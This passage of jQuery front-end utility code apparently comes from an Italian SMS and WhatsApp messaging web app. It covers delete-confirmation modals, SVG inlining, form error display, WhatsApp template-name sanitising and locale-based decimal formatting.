    $.ajax({
        url: ctx+ '/user/ajax/utilSupportCheckFunctionUsage.ic',
        type: 'post',
        data: {
            "function": nomeFunc,
            "idFunc": idFunc,
            "userId": userId
        },
        success: function (data) {
            $('#deleteFunctionLoader').addClass("d-none");
            $('#deleteFunctionDialogModalContent_content').html(data);
            $('#deleteFunctionDialogModal').modal('show');
        },
        error: function (jqXHR, textStatus, errorThrown) {
        }
    });
    if (nomeFunc === "F_LIST") {
        //caso particolare solo per le liste contatti
        //nascondo mostro opzioni in base al bruppo
        $("#deleteGroupDialogOptions").show();


        //seleziono sempre pèrima opzione
        $("#deleteGroupOption1").attr('checked', 'checked');
    }
    $("#deleteFunctionDialogOkButton").prop('disabled', false);
    if (deleteUrl === null && deleteCallback !== null) {
        //Eliminazione che passa tramite funzione javascript con logica particolare
        $("#deleteFunctionDialogOkButton").unbind("click");
        $("#deleteFunctionDialogOkButton").click(function () {
            //prevent dc
            $("#deleteFunctionDialogOkButton").prop('disabled', true);
            deleteCallback(idFunc);
        });
    } else if (deleteUrl !== null && deleteCallback === null) {
        $('#deleteFunctionDialogOkButton').attr('href',deleteUrl);
    }
    $('#deleteFunctionDialogModal').modal('show');
} 

// Include il codice dell'svg importato con il tag img nella pagina
// in questo modo si può applicare il css direttamente al codice
// dell'SVG senza altre magie (es. js o jQuery)
function embedSVG(callbackEnd) {
    $('img').filter(function() {
        return this.src.match(/.*\.svg$/);
    }).each(function() {
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        $.get(imgURL, function(data) {
            // Get the SVG tag, ignore the rest
            var $svg = jQuery(data).find('svg');

            // Add replaced image's ID to the new SVG
            if (typeof imgID !== 'undefined') {
                $svg = $svg.attr('id', imgID);
            }
            // Add replaced image's classes to the new SVG
            if (typeof imgClass !== 'undefined') {
                $svg = $svg.attr('class', imgClass+' replaced-svg');
            }

            // Remove any invalid XML tags as per http://validator.w3.org
            $svg = $svg.removeAttr('xmlns:a');

            // Replace image with new SVG
            $img.replaceWith($svg);

            callbackEnd(this);
        }, 'xml');

    });
}

function preventEnterSubmit(el, functionToExecute) {
    el.addEventListener('keydown', function() {
        var keycode = (event.keyCode ? event.keyCode : event.which);
        if (keycode == '13') {
            debugger;
            if (functionToExecute) {
                functionToExecute();
            }
            event.preventDefault();
            return false;
        }
    });
}

// MESSAGES
function ajaxShowGlobalMessages(containerSelector, messages) {
    if (!Array.isArray(messages)) {
        messages = [messages];
    }
    $(containerSelector + " .message_text").empty();
    for (let i = 0; i < messages.length; i++) {
        $(containerSelector + " .message_text").append("<div>" + messages[i] + "</div>");
    }
    $(containerSelector).show();
    setTimeout(function (){
        $(containerSelector).fadeOut();
    }, 30000);
}

function ajaxShowGenericSuccess(containerSelector, msg) {
    ajaxShowGlobalMessages(containerSelector, msg)
}

function ajaxShowGenericError(containerSelector, msg) {
    ajaxShowGlobalMessages(containerSelector, msg)
}

function ajaxClearMessages(globalMessagesSelectors, formSelector) {
    if (globalMessagesSelectors) {
        for (let i = 0; i < globalMessagesSelectors.length; i++) {
            $(globalMessagesSelectors[i] + " .message_text").empty();
            $(globalMessagesSelectors[i]).hide();
        }
    }
    if (formSelector) {
        $(formSelector + ' .is-invalid').removeClass('is-invalid');
        $(formSelector + ' .invalid-feedback').remove();
    }
}

function ajaxShowFieldErrors(fieldErrors) {
    if (fieldErrors) {
        for (let field in fieldErrors) {
            $('*[name="' + field + '"]').addClass('is-invalid');
            let errorListHtml = '';
            for (let i = 0; i < fieldErrors[field].length; i++) {
                errorListHtml += '<li>' + fieldErrors[field][i] + '</li>';
            }
            $('*[name="' + field + '"]').parent().append('<ul class="invalid-feedback">' + errorListHtml + '</ul>');
        }
    }
}

// WHATSAPP
function whatsappTemplateNameInputSanitizer () {
    this.value = this.value.toLocaleLowerCase().replaceAll(/\s+/ig, '_').replaceAll(/[^a-zA-Z0-9_]/ig, '');
}
function hideWaLimitMessageAlert() {
    document.cookie ="smsh_hideWaLimitMessageAlert=true; path=/";
    $('#hideWaLimitMessageAlert').hide();
}
$(function() {
    if(getCookie("smsh_hideWaLimitMessageAlert")){
        $('#hideWaLimitMessageAlert').hide();
    }else {
        $('#hideWaLimitMessageAlert').show();
    }
});

function formatFloatNoLocale(x) {
    var res = x.toString();
    return parseFloat(res.replace(/\,/g, '.'));
}

//FORMAT NUMBER IN TEXT INPUT

function formatDecimalFromLocale(val) {
     let locale = $('html').attr("lang");
     
     if(locale == 'en') {
         val = val.replace(/\,/g, '.');
     }else {
         val = val.replace(/\./g, ',');
     }
     
     /*if(locale == 'it') {
         val = val.replace(/\./g, ',');
     }else if(locale == 'de') {
         val = val.replace(/\./g, ',');
     }else {
         val = val.replace(/\,/g, '.');
     }*/
     
     return val;
 }
 
 $(function() {
    $('.validateDecimal').on('change',function() {
        let number = formatDecimalFromLocale($(this).val());
        
        $(this).val(number);
        
        if($(this).attr("min") !== undefined) {
            let min = $(this).attr("min");
            
            if(number < min) {
                $(this).val(min);
            }
        }
    });
    
    $('.validateDecimal').on('keypress',function(evt) {
        var charCode = (evt.which) ? evt.which : evt.keyCode;
        
        if((charCode < 48 || charCode > 57)) {
            if(charCode != 44 && charCode != 46) {
                return false;
            }
        }
    });
});
 
 
